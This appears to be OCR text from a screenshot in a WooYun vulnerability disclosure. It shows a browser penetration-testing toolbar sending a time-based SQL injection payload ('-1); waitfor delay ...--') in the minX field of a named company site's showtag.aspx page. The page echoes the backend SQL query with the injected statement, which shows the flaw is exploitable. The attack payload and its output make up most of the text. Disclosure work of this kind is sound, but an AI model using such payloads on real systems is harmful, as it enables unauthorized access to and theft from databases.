 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ya.ycds.../showtag.aspx
ya.ycdsrc.com/map/showtag.aspx
百度 <Ctrl+K
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
ya.ycdsrc.com/map/showtag.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4
%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
sql:
select Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from Company_Basemeans Inner join mapkey on
Company_Basemeans.pname=mapkey.username and map_x<>'' and Company_Basemeans.id in (select tb1.id from (select
Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from mapkey Inner join Company_Basemeans on
Company_Basemeans.pname=mapkey.username and map_x<>'') as tb1 Inner join invite_info on tb1.Pname =
invite_info.qyname and Company_Basemeans.qyname like '%1%' and mapkey.map_x>-1); waitfor delay '0:0:0' -- and
mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)
www.wooyun.org